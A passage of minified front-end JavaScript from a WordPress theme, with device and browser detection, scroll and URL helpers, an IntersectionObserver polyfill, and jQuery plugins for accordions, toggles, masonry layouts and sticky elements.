is_device_mobile: /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent||navigator.vendor||window.opera)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(( navigator.userAgent||navigator.vendor||window.opera).substr(0, 4)),
getScrollbarWidth: function(){
if(this.scrollbarSize===undefined){
this.scrollbarSize=window.innerWidth - document.documentElement.clientWidth;
}
return this.scrollbarSize;
},
isTablet: function(){
if(window.innerWidth < 992)
return true;
return false;
},
isMobile: function(){
if(window.innerWidth <=480)
return true;
return false;
},
isIOS: function (){
return [
'iPad Simulator',
'iPhone Simulator',
'iPod Simulator',
'iPad',
'iPhone',
'iPod'
].includes(navigator.platform)
|| (navigator.userAgent.includes("Mac")&&"ontouchend" in document);
},
refreshVCContent: function($elements){
if($elements||$(document.body).hasClass('elementor-page')){
$(window).trigger('resize', [ $elements ]);
}
theme.refreshStickySidebar(true);
if(typeof window.vc_js=='function')
window.vc_js();
$(document.body).trigger('porto_refresh_vc_content', [$elements]);
},
adminBarHeight: function(){
if(theme.adminBarHeightNum||0===theme.adminBarHeightNum){
return theme.adminBarHeightNum;
}
var obj=document.getElementById('wpadminbar'),
fixed_top=$('.porto-scroll-progress.fixed-top:not(.fixed-under-header)');
if(fixed_top.length&&'0px'==fixed_top.css('margin-top')){
theme.adminBarHeightNum=fixed_top.height();
}else{
theme.adminBarHeightNum=0;
}
if(obj&&obj.offsetHeight&&window.innerWidth > 600){
theme.adminBarHeightNum +=obj.offsetHeight;
}
return theme.adminBarHeightNum;
},
refreshStickySidebar: function(timeout, $sticky_sidebar){
if(typeof $sticky_sidebar=='undefined'){
$sticky_sidebar=$('.sidebar [data-plugin-sticky]');
}
if($sticky_sidebar.get(0)){
if(timeout){
theme.requestTimeout(function(){
$sticky_sidebar.trigger('recalc.pin');
}, 400);
}else{
$sticky_sidebar.trigger('recalc.pin');
}}
},
scrolltoContainer: function($container, timeout){
if($container.get(0)){
if(window.innerWidth < 992){
$('.sidebar-overlay').trigger('click');
}
if(!timeout){
timeout=600;
}
$('html, body').stop().animate({
scrollTop: $container.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - theme.sticky_nav_height - 18
}, timeout, 'easeOutQuad');
}},
requestFrame: function(fn){
var handler=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame;
if(!handler){
return setTimeout(fn, 1000 / 60);
}
var rt=new Object()
rt.val=handler(fn);
return rt;
},
requestTimeout: function(fn, delay){
var handler=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame;
if(!handler){
return setTimeout(fn, delay);
}
var start, rt=new Object();
function loop(timestamp){
if(!start){
start=timestamp;
}
var progress=timestamp - start;
progress >=delay ? fn.call():rt.val=handler(loop);
};
rt.val=handler(loop);
return rt;
},
deleteTimeout: function(timeoutID){
if(!timeoutID){
return;
}
var handler=window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame;
if(!handler){
return clearTimeout(timeoutID);
}
if(timeoutID.val){
return handler(timeoutID.val);
}},
execPluginFunction: function(functionName, context){
var args=Array.prototype.slice.call(arguments, 2);
var namespaces=functionName.split(".");
var func=namespaces.pop();
for(var i=0; i < namespaces.length; i++){
context=context[namespaces[i]];
}
return context[func].apply(context, args);
},
getOptions: function(opts){
if(typeof(opts)=='object'){
return opts;
}else if(typeof(opts)=='string'){
try {
return JSON.parse(opts.replace(/'/g, '"').replace(';', ''));
} catch(e){
return {};}}else{
return {};}},
mergeOptions: function(obj1, obj2){
var obj3={};
for(var attrname in obj1){ obj3[attrname]=obj1[attrname]; }
for(var attrname in obj2){ obj3[attrname]=obj2[attrname]; }
return obj3;
},
intObs: function(selector, functionName, accY){
var $el;
if(typeof selector=='string'){
$el=document.querySelectorAll(selector);
}else{
$el=selector;
}
var intersectionObserverOptions={
rootMargin: '200px'
}
if(typeof accY!='undefined'){
intersectionObserverOptions.rootMargin='0px 0px ' + Number(accY) + 'px 0px';
}
var observer=new IntersectionObserver(function(entries){
for(var i=0; i < entries.length; i++){
var entry=entries[i];
if(entry.intersectionRatio > 0){
var $this=$(entry.target),
opts;
if(typeof functionName=='string'){
var pluginOptions=theme.getOptions($this.data('plugin-options'));
if(pluginOptions)
opts=pluginOptions;
theme.execPluginFunction(functionName, $this, opts);
}else{
var callback=functionName;
callback.call($this);
}
observer.unobserve(entry.target);
}}
}, intersectionObserverOptions);
Array.prototype.forEach.call($el, function(obj){
observer.observe(obj);
});
},
dynIntObsInit: function(selector, functionName, pluginDefaults){
var $el;
if(typeof selector=='string'){
$el=document.querySelectorAll(selector);
}else{
$el=selector;
}
Array.prototype.forEach.call($el, function(obj){
var $this=$(obj),
opts;
if($this.data('observer-init')){
return;
}
var pluginOptions=theme.getOptions($this.data('plugin-options'));
if(pluginOptions)
opts=pluginOptions;
var mergedPluginDefaults=theme.mergeOptions(pluginDefaults, opts)
var intersectionObserverOptions={
rootMargin: '0px 0px 200px 0px',
thresholds: 0
}
if(mergedPluginDefaults.accY){
intersectionObserverOptions.rootMargin='0px 0px ' + Number(mergedPluginDefaults.accY) + 'px 0px';
}
var observer=new IntersectionObserver(function(entries){
for(var i=0; i < entries.length; i++){
var entry=entries[i];
if(entry.intersectionRatio > 0){
theme.execPluginFunction(functionName, $this, mergedPluginDefaults);
observer.unobserve(entry.target);
}}
}, intersectionObserverOptions);
observer.observe(obj);
$this.data('observer-init', true);
});
}});
if(theme.isIOS()){
document.body.classList.add('ios');
}
$.extend(theme, {
add_query_arg: function(key, value){
key=escape(key); value=escape(value);
var s=document.location.search;
var kvp=key + "=" + value;
var r=new RegExp("(&|\\?)" + key + "=[^\&]*");
s=s.replace(r, "$1" + kvp);
if(!RegExp.$1){ s +=(s.length > 0 ? '&':'?') + kvp; };
return s;
},
addUrlParam: function (href, name, value){
var url=document.createElement('a'), s, r;
href=decodeURIComponent(decodeURI(href));
url.href=href;
s=url.search;
if(0 <=s.indexOf(name + '=')){
r=s.replace(new RegExp(name + '=[^&]*'), name + '=' + value);
}else{
r=(s.length&&0 <=s.indexOf('?')) ? s:'?';
r.endsWith('?')||(r +='&');
r +=name + '=' + value;
}
return encodeURI(href.replace(s, '') + r.replace(/&+/, '&'));
},
removeUrlParam: function (href, name){
var url=document.createElement('a'), s, r;
href=decodeURIComponent(decodeURI(href));
url.href=href;
s=url.search;
if(0 <=s.indexOf(name + '=')){
r=s.replace(new RegExp(name + '=[^&]*'), '').replace(/&+/, '&').replace('?&', '?');
r.endsWith('&')&&(r=r.substr(0, r.length - 1));
r.endsWith('?')&&(r=r.substr(0, r.length - 1));
r=r.replace('&&', '&');
}else{
r=s;
}
return encodeURI(href.replace(s, '') + r);
}});
}).apply(this, [window.theme, jQuery]);
!function(){ "use strict"; if("object"==typeof window) if("IntersectionObserver" in window&&"IntersectionObserverEntry" in window&&"intersectionRatio" in window.IntersectionObserverEntry.prototype) "isIntersecting" in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype, "isIntersecting", { get: function(){ return this.intersectionRatio > 0 }}); else { var t=function(t){ for(var e=window.document, o=i(e); o;)o=i(e=o.ownerDocument); return e }(), e=[], o=null, n=null; s.prototype.THROTTLE_TIMEOUT=100, s.prototype.POLL_INTERVAL=null, s.prototype.USE_MUTATION_OBSERVER = !0, s._setupCrossOriginUpdater=function(){ return o||(o=function(t, o){ n=t&&o ? l(t, o):{ top: 0, bottom: 0, left: 0, right: 0, width: 0, height: 0 }, e.forEach(function(t){ t._checkForIntersections() }) }), o }, s._resetCrossOriginUpdater=function(){ o=null, n=null }, s.prototype.observe=function(t){ if(!this._observationTargets.some(function(e){ return e.element==t })){ if(!t||1!=t.nodeType) throw new Error("target must be an Element"); this._registerInstance(), this._observationTargets.push({ element: t, entry: null }), this._monitorIntersections(t.ownerDocument), this._checkForIntersections() }}, s.prototype.unobserve=function(t){ this._observationTargets=this._observationTargets.filter(function(e){ return e.element!=t }), this._unmonitorIntersections(t.ownerDocument), 0==this._observationTargets.length&&this._unregisterInstance() }, s.prototype.disconnect=function(){ this._observationTargets=[], this._unmonitorAllIntersections(), this._unregisterInstance() }, s.prototype.takeRecords=function(){ var t=this._queuedEntries.slice(); return this._queuedEntries=[], t }, s.prototype._initThresholds=function(t){ var e=t||[0]; return Array.isArray(e)||(e=[e]), e.sort().filter(function(t, e, o){ if("number"!=typeof t||isNaN(t)||t < 0||t > 1) throw new Error("threshold must be a number between 0 and 1 inclusively"); return t!==o[e - 1] }) }, s.prototype._parseRootMargin=function(t){ var e=(t||"0px").split(/\s+/).map(function(t){ var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t); if(!e) throw new Error("rootMargin must be specified in pixels or percent"); return { value: parseFloat(e[1]), unit: e[2] }}); return e[1]=e[1]||e[0], e[2]=e[2]||e[0], e[3]=e[3]||e[1], e }, s.prototype._monitorIntersections=function(e){ var o=e.defaultView; if(o&&-1==this._monitoringDocuments.indexOf(e)){ var n=this._checkForIntersections, r=null, s=null; this.POLL_INTERVAL ? r=o.setInterval(n, this.POLL_INTERVAL):(h(o, "resize", n, !0), h(e, "scroll", n, !0), this.USE_MUTATION_OBSERVER&&"MutationObserver" in o&&(s=new o.MutationObserver(n)).observe(e, { attributes: !0, childList: !0, characterData: !0, subtree: !0 })), this._monitoringDocuments.push(e), this._monitoringUnsubscribes.push(function(){ var t=e.defaultView; t&&(r&&t.clearInterval(r), c(t, "resize", n, !0)), c(e, "scroll", n, !0), s&&s.disconnect() }); var u=this.root&&(this.root.ownerDocument||this.root)||t; if(e!=u){ var a=i(e); a&&this._monitorIntersections(a.ownerDocument) }} }, s.prototype._unmonitorIntersections=function(e){ var o=this._monitoringDocuments.indexOf(e); if(-1!=o){ var n=this.root&&(this.root.ownerDocument||this.root)||t; if(!this._observationTargets.some(function(t){ var o=t.element.ownerDocument; if(o==e) return !0; for(; o&&o!=n;){ var r=i(o); if(( o=r&&r.ownerDocument)==e) return !0 } return !1 })){ var r=this._monitoringUnsubscribes[o]; if(this._monitoringDocuments.splice(o, 1), this._monitoringUnsubscribes.splice(o, 1), r(), e!=n){ var s=i(e); s&&this._unmonitorIntersections(s.ownerDocument) }} }}, s.prototype._unmonitorAllIntersections=function(){ var t=this._monitoringUnsubscribes.slice(0); this._monitoringDocuments.length=0, this._monitoringUnsubscribes.length=0; for(var e=0; e < t.length; e++)t[e]() }, s.prototype._checkForIntersections=function(){ if(this.root||!o||n){ var t=this._rootIsInDom(), e=t ? this._getRootRect():{ top: 0, bottom: 0, left: 0, right: 0, width: 0, height: 0 }; this._observationTargets.forEach(function(n){ var i=n.element, s=u(i), h=this._rootContainsTarget(i), c=n.entry, a=t&&h && this._computeTargetAndRootIntersection(i, s, e), l=null; this._rootContainsTarget(i) ? o&&!this.root||(l=e):l={ top: 0, bottom: 0, left: 0, right: 0, width: 0, height: 0 }; var f=n.entry=new r({ time: window.performance&&performance.now&&performance.now(), target: i, boundingClientRect: s, rootBounds: l, intersectionRect: a }); c ? t&&h ? this._hasCrossedThreshold(c, f)&&this._queuedEntries.push(f):c&&c.isIntersecting&&this._queuedEntries.push(f):this._queuedEntries.push(f) }, this), this._queuedEntries.length&&this._callback(this.takeRecords(), this) }}, s.prototype._computeTargetAndRootIntersection=function(e, i, r){ if("none"!=window.getComputedStyle(e).display){ for(var s, h, c, a, f, d, g, m, v=i, _=p(e), b = !1; !b&&_;){ var w=null, y=1==_.nodeType ? window.getComputedStyle(_):{}; if("none"==y.display) return null; if(_==this.root||9==_.nodeType) if(b = !0, _==this.root||_==t) o&&!this.root ? !n||0==n.width&&0==n.height ?(_=null, w=null, v=null):w=n:w=r; else { var I=p(_), E=I&&u(I), T=I&&this._computeTargetAndRootIntersection(I, E, r); E&&T ?(_=I, w=l(E, T)):(_=null, v=null) }else{ var R=_.ownerDocument; _!=R.body&&_!=R.documentElement&&"visible"!=y.overflow&&(w=u(_)) } if(w&&(s=w, h=v, c=void 0, a=void 0, f=void 0, d=void 0, g=void 0, m=void 0, c=Math.max(s.top, h.top), a=Math.min(s.bottom, h.bottom), f=Math.max(s.left, h.left), d=Math.min(s.right, h.right), m=a - c, v=(g=d - f) >=0&&m >=0&&{ top: c, bottom: a, left: f, right: d, width: g, height: m }||null), !v) break; _=_&&p(_) } return v }}, s.prototype._getRootRect=function(){ var e; if(this.root&&!d(this.root)) e=u(this.root); else { var o=d(this.root) ? this.root:t, n=o.documentElement, i=o.body; e={ top: 0, left: 0, right: n.clientWidth||i.clientWidth, width: n.clientWidth||i.clientWidth, bottom: n.clientHeight||i.clientHeight, height: n.clientHeight||i.clientHeight }} return this._expandRectByRootMargin(e) }, s.prototype._expandRectByRootMargin=function(t){ var e=this._rootMarginValues.map(function(e, o){ return "px"==e.unit ? e.value:e.value *(o % 2 ? t.width:t.height) / 100 }), o={ top: t.top - e[0], right: t.right + e[1], bottom: t.bottom + e[2], left: t.left - e[3] }; return o.width=o.right - o.left, o.height=o.bottom - o.top, o }, s.prototype._hasCrossedThreshold=function(t, e){ var o=t&&t.isIntersecting ? t.intersectionRatio||0:-1, n=e.isIntersecting ? e.intersectionRatio||0:-1; if(o!==n) for(var i=0; i < this.thresholds.length; i++){ var r=this.thresholds[i]; if(r==o||r==n||r < o!=r < n) return !0 }}, s.prototype._rootIsInDom=function(){ return !this.root||f(t, this.root) }, s.prototype._rootContainsTarget=function(e){ var o=this.root&&(this.root.ownerDocument||this.root)||t; return f(o, e)&&(!this.root||o==e.ownerDocument) }, s.prototype._registerInstance=function(){ e.indexOf(this) < 0&&e.push(this) }, s.prototype._unregisterInstance=function(){ var t=e.indexOf(this); -1!=t&&e.splice(t, 1) }, window.IntersectionObserver=s, window.IntersectionObserverEntry=r } function i(t){ try { return t.defaultView&&t.defaultView.frameElement||null } catch(t){ return null }} function r(t){ this.time=t.time, this.target=t.target, this.rootBounds=a(t.rootBounds), this.boundingClientRect=a(t.boundingClientRect), this.intersectionRect=a(t.intersectionRect||{ top: 0, bottom: 0, left: 0, right: 0, width: 0, height: 0 }), this.isIntersecting = !!t.intersectionRect; var e=this.boundingClientRect, o=e.width * e.height, n=this.intersectionRect, i=n.width * n.height; this.intersectionRatio=o ? Number(( i / o).toFixed(4)):this.isIntersecting ? 1:0 } function s(t, e){ var o, n, i, r=e||{}; if("function"!=typeof t) throw new Error("callback must be a function"); if(r.root&&1!=r.root.nodeType&&9!=r.root.nodeType) throw new Error("root must be a Document or Element"); this._checkForIntersections=(o=this._checkForIntersections.bind(this), n=this.THROTTLE_TIMEOUT, i=null, function(){ i||(i=setTimeout(function(){ o(), i=null }, n)) }), this._callback=t, this._observationTargets=[], this._queuedEntries=[], this._rootMarginValues=this._parseRootMargin(r.rootMargin), this.thresholds=this._initThresholds(r.threshold), this.root=r.root||null, this.rootMargin=this._rootMarginValues.map(function(t){ return t.value + t.unit }).join(" "), this._monitoringDocuments=[], this._monitoringUnsubscribes=[] } function h(t, e, o, n){ "function"==typeof t.addEventListener ? t.addEventListener(e, o, n||!1):"function"==typeof t.attachEvent&&t.attachEvent("on" + e, o) } function c(t, e, o, n){ "function"==typeof t.removeEventListener ? t.removeEventListener(e, o, n||!1):"function"==typeof t.detatchEvent&&t.detatchEvent("on" + e, o) } function u(t){ var e; try { e=t.getBoundingClientRect() } catch(t){ } return e ?(e.width&&e.height||(e={ top: e.top, right: e.right, bottom: e.bottom, left: e.left, width: e.right - e.left, height: e.bottom - e.top }), e):{ top: 0, bottom: 0, left: 0, right: 0, width: 0, height: 0 }} function a(t){ return !t||"x" in t ? t:{ top: t.top, y: t.top, bottom: t.bottom, left: t.left, x: t.left, right: t.right, width: t.width, height: t.height }} function l(t, e){ var o=e.top - t.top, n=e.left - t.left; return { top: o, left: n, height: e.height, width: e.width, bottom: o + e.height, right: n + e.width }} function f(t, e){ for(var o=e; o;){ if(o==t) return !0; o=p(o) } return !1 } function p(e){ var o=e.parentNode; return 9==e.nodeType&&e!=t ? i(e):(o&&o.assignedSlot&&(o=o.assignedSlot.parentNode), o&&11==o.nodeType&&o.host ? o.host:o) } function d(t){ return t&&9===t.nodeType }}();
(function($){
'use strict';
$.extend({
browserSelector: function(){
var hasTouch='ontouchstart' in window||navigator.msMaxTouchPoints;
var u=navigator.userAgent,
ua=u.toLowerCase(),
is=function(t){
return ua.indexOf(t) > -1;
},
g='gecko',
w='webkit',
s='safari',
o='opera',
h=document.documentElement,
b=[(!(/opera|webtv/i.test(ua))&&/msie\s(\d)/.test(ua)) ?('ie ie' + parseFloat(navigator.appVersion.split("MSIE")[1])):is('firefox/2') ? g + ' ff2':is('firefox/3.5') ? g + ' ff3 ff3_5':is('firefox/3') ? g + ' ff3':is('gecko/') ? g:is('opera') ? o +(/version\/(\d+)/.test(ua) ? ' ' + o + RegExp.jQuery1:(/opera(\s|\/)(\d+)/.test(ua) ? ' ' + o + RegExp.jQuery2:'')):is('konqueror') ? 'konqueror':is('chrome') ? w + ' chrome':is('iron') ? w + ' iron':is('applewebkit/') ? w + ' ' + s +(/version\/(\d+)/.test(ua) ? ' ' + s + RegExp.jQuery1:''):is('mozilla/') ? g:'', is('j2me') ? 'mobile':is('iphone') ? 'iphone':is('ipod') ? 'ipod':is('mac') ? 'mac':is('darwin') ? 'mac':is('webtv') ? 'webtv':is('win') ? 'win':is('freebsd') ? 'freebsd':(is('x11')||is('linux')) ? 'linux':'', 'js'];
var c=b.join(' ');
if(theme.is_device_mobile){
c +=' mobile';
}
if(hasTouch){
c +=' touch';
}
h.className +=' ' + c;
var isIE11 = !(window.ActiveXObject)&&"ActiveXObject" in window;
if(isIE11){
$('html').removeClass('gecko').addClass('ie ie11');
return;
}}
});
$.browserSelector();
})(jQuery);
(function(theme, $){
'use strict';
theme=theme||{};
var instanceName='__accordion';
var Accordion=function($el, opts){
return this.initialize($el, opts);
};
Accordion.defaults={
};
Accordion.prototype={
initialize: function($el, opts){
if($el.data(instanceName)){
return this;
}
this.$el=$el;
this
.setData()
.setOptions(opts)
.build();
return this;
},
setData: function(){
this.$el.data(instanceName, this);
return this;
},
setOptions: function(opts){
this.options=$.extend(true, {}, Accordion.defaults, opts, {
wrapper: this.$el
});
return this;
},
build: function(){
var polyfillCollapse=function(selector){
$(selector).each(function(){
let $this=$(this);
$this.addClass('show');
$this.prev().find('.accordion-toggle').removeClass('collapsed').attr('aria-expanded', true);
});
}
var $el=this.options.wrapper,
$collapse=$el.find('.collapse'),
collapsible=$el.data('collapsible'),
active_num=$el.data('active-tab');
if($collapse.length > 0){
if($el.data('use-accordion')&&'yes'==$el.data('use-accordion')){
$el.find('.collapse').attr('data-bs-parent', '#' + $el.attr('id'));
}
if(collapsible=='yes'){
if($.fn.collapse){
$collapse.collapse({ toggle: false, parent: '#' + $el.attr('id') });
}}else if(!isNaN(active_num)&&active_num==parseInt(active_num)&&$el.find('.collapse').length >=active_num){
if(!$.fn.collapse){
polyfillCollapse($el.find('.collapse').eq(active_num - 1));
}else{
$el.find('.collapse').collapse({ toggle: false, parent: '#' + $el.attr('id') });
$el.find('.collapse').eq(active_num - 1).collapse('toggle');
}}else{
if(!$.fn.collapse){
polyfillCollapse($el.find('.collapse'));
}else{
$el.find('.collapse').collapse({ parent: '#' + $el.attr('id') });
}}
}
return this;
}};
$.extend(theme, {
Accordion: Accordion
});
$.fn.themeAccordion=function(opts){
return this.map(function(){
var $this=$(this);
if($this.data(instanceName)){
return $this.data(instanceName);
}else{
return new theme.Accordion($this, opts);
}});
};}).apply(this, [window.theme, jQuery]);
(function(theme, $){
'use strict';
theme=theme||{};
var instanceName='__accordionMenu';
var AccordionMenu=function($el, opts){
return this.initialize($el, opts);
};
AccordionMenu.defaults={
};
AccordionMenu.prototype={
initialize: function($el, opts){
if($el.data(instanceName)){
return this;
}
this.$el=$el;
this
.setData()
.setOptions(opts)
.build();
return this;
},
setData: function(){
this.$el.data(instanceName, this);
return this;
},
setOptions: function(opts){
this.options=$.extend(true, {}, AccordionMenu.defaults, opts, {
wrapper: this.$el
});
return this;
},
build: function(){
var self=this,
$el=this.options.wrapper;
$el.find('li.menu-item.active').each(function(){
var $this=$(this);
if($this.find('> .arrow').get(0))
$this.find('> .arrow').trigger('click');
});
$el.on('click', '.arrow', function(e){
e.preventDefault();
e.stopPropagation();
var $this=$(this),
$parent=$this.closest('li');
if(typeof self.options.open_one!='undefined'){
$parent.siblings('.open').children('.arrow').next().hide();
$parent.siblings('.open').removeClass('open');
$this.next().stop().toggle();
}else{
$this.next().stop().slideToggle();
}
if($parent.hasClass('open')){
$parent.removeClass('open');
}else{
$parent.addClass('open');
}
if($this.closest('.header-side-nav .sidebar-menu').length){
$('.header-side-nav [data-plugin-sticky]').trigger('recalc.pin');
}
return false;
});
$el.find('.menu-item-has-children').each(function (){
var $this=$(this);
if($this.find('>.sub-menu > li:not(.hidden-item)').length==0){
$this.addClass('hidden-item');
}});
return this;
}};
$.extend(theme, {
AccordionMenu: AccordionMenu
});
$.fn.themeAccordionMenu=function(opts){
return this.map(function(){
var $this=$(this);
if($this.data(instanceName)){
return $this.data(instanceName);
}else{
return new theme.AccordionMenu($this, opts);
}});
};}).apply(this, [window.theme, jQuery]);
(function(theme, $){
'use strict';
theme=theme||{};
var instanceName='__flickrZoom';
var FlickrZoom=function($el, opts){
return this.initialize($el, opts);
};
FlickrZoom.defaults={
};
FlickrZoom.prototype={
initialize: function($el, opts){
if($el.data(instanceName)){
return this;
}
this.$el=$el;
this
.setData()
.setOptions(opts)
.build();
return this;
},
setData: function(){
this.$el.data(instanceName, this);
return this;
},
setOptions: function(opts){
this.options=$.extend(true, {}, FlickrZoom.defaults, opts, {
wrapper: this.$el
});
return this;
},
build: function(){
var $el=this.options.wrapper,
links=[],
i=0,
$flickr_links=$el.find('.flickr_badge_image > a');
$flickr_links.each(function(){
var slide={},
$image=$(this).find('> img');
slide.src=$image.attr('src').replace('_s.', '_b.');
slide.title=$image.attr('title');
links[i]=slide;
i++;
});
$flickr_links.on('click', function(e){
e.preventDefault();
if($.fn.magnificPopup){
$.magnificPopup.close();
$.magnificPopup.open($.extend(true, {}, theme.mfpConfig, {
items: links,
gallery: {
enabled: true
},
type: 'image'
}), $flickr_links.index($(this)));
}});
return this;
}};
$.extend(theme, {
FlickrZoom: FlickrZoom
});
$.fn.themeFlickrZoom=function(opts){
return this.map(function(){
var $this=$(this);
if($this.data(instanceName)){
return $this.data(instanceName);
}else{
return new theme.FlickrZoom($this, opts);
}});
}}).apply(this, [window.theme, jQuery]);
(function(theme, $){
'use strict';
theme=theme||{};
var instanceName='__masonry';
var Masonry=function($el, opts){
return this.initialize($el, opts);
};
Masonry.defaults={
itemSelector: 'li',
isOriginLeft: !theme.rtl
};
Masonry.prototype={
initialize: function($el, opts){
if($el.data(instanceName)){
return this;
}
this.$el=$el;
this
.setData()
.setOptions(opts)
.build();
return this;
},
setData: function(){
this.$el.data(instanceName, this);
return this;
},
setOptions: function(opts){
this.options=$.extend(true, {}, Masonry.defaults, opts, {
wrapper: this.$el
});
return this;
},
build: function(){
if(!$.fn.isotope){
return this;
}
var self=this,
$el=this.options.wrapper,
trigger_timer=null;
$el.isotope(this.options);
$el.isotope('on', 'layoutComplete', function(){
if(typeof this.options.callback=='function'){
this.options.callback.call();
}
if($el.find('.porto-lazyload:not(.lazy-load-loaded):visible').length){
$(window).trigger('scroll');
}});
$el.isotope('layout');
self.resize();
$(window).smartresize(function(){
self.resize()
});
return this;
},
resize: function(){
var self=this,
$el=this.options.wrapper;
if(self.resizeTimer){
theme.deleteTimeout(self.resizeTimer);
}
self.resizeTimer=theme.requestTimeout(function(){
if($el.data('isotope')){
$el.isotope('layout');
}
delete self.resizeTimer;
}, 600);
}};
$.extend(theme, {
Masonry: Masonry
});
$.fn.themeMasonry=function(opts){
return this.map(function(){
var $this=$(this);
imagesLoaded(this, function(){
if($this.data(instanceName)){
return $this.data(instanceName);
}else{
return new theme.Masonry($this, opts);
}});
});
}}).apply(this, [window.theme, jQuery]);
(function(theme, $){
'use strict';
theme=theme||{};
var instanceName='__toggle';
var Toggle=function($el, opts){
return this.initialize($el, opts);
};
Toggle.defaults={
};
Toggle.prototype={
initialize: function($el, opts){
if($el.data(instanceName)){
return this;
}
this.$el=$el;
this
.setData()
.setOptions(opts)
.build();
return this;
},
setData: function(){
this.$el.data(instanceName, this);
return this;
},
setOptions: function(opts){
this.options=$.extend(true, {}, Toggle.defaults, opts, {
wrapper: this.$el
});
return this;
},
build: function(){
var $el=this.options.wrapper;
if($el.hasClass('active'))
$el.find("> div.toggle-content").stop().slideDown(350, function(){
$(this).attr('style', '').show();
});
$el.on('click', "> label", function(e){
var parentSection=$(this).parent(),
parentWrapper=$(this).closest("div.toogle"),
parentToggles=$(this).closest(".porto-toggles"),
isAccordion=parentWrapper.hasClass("toogle-accordion"),
toggleContent=parentSection.find("> div.toggle-content");
if(isAccordion&&typeof(e.originalEvent)!="undefined"){
parentWrapper.find("section.toggle.active > label").trigger("click");
}
if(!parentSection.hasClass("active")){
if(parentToggles.length){
if(parentToggles.data('view')=='one-toggle'){
parentToggles.find('.toggle').each(function(){
$(this).removeClass('active');
$(this).find("> div.toggle-content").stop().slideUp(350, function(){
$(this).attr('style', '').hide();
});
});
}}
toggleContent.stop().slideDown(350, function(){
$(this).attr('style', '').show();
theme.refreshVCContent(toggleContent);
});
parentSection.addClass("active");
}else{
if(!parentToggles.length||parentToggles.data('view')!='one-toggle'){
toggleContent.stop().slideUp(350, function(){
$(this).attr('style', '').hide();
});
parentSection.removeClass("active");
}}
});
return this;
}};
$.extend(theme, {
Toggle: Toggle
});
$.fn.themeToggle=function(opts){
return this.map(function(){
var $this=$(this);
if($this.data(instanceName)){
return $this.data(instanceName);
}else{
return new theme.Toggle($this, opts);
}});
}}).apply(this, [window.theme, jQuery]);
(function(theme, $){
'use strict';
$.fn.themePin=function(options){
var scrollY=0, lastScrollY=0, elements=[], disabled=false, $window=$(window), fixedSideTop=[], fixedSideBottom=[], prevDataTo=[];
options=options||{};
var recalculateLimits=function(){
for(var i=0, len=elements.length; i < len; i++){
var $this=elements[i];
if(options.minWidth&&window.innerWidth < options.minWidth){
if($this.parent().hasClass("pin-wrapper")){
if(options.hasWrap){
$this.parent().css('height', '');
}else{
$this.unwrap();
}}
$this.css({ width: "", left: "", top: "", position: "" });
if(options.activeClass){ $this.removeClass(options.activeClass); }
$this.removeClass('sticky-transition');
$this.removeClass('sticky-absolute');
disabled=true;
continue;
}else{
disabled=false;
}
var $container=options.containerSelector ?($this.closest(options.containerSelector).length ? $this.closest(options.containerSelector):$(options.containerSelector)):$(document.body),
offset=$this.offset();
if(options.hasWrap&&$container.height() < $this.closest('.pin-wrapper').outerHeight()){
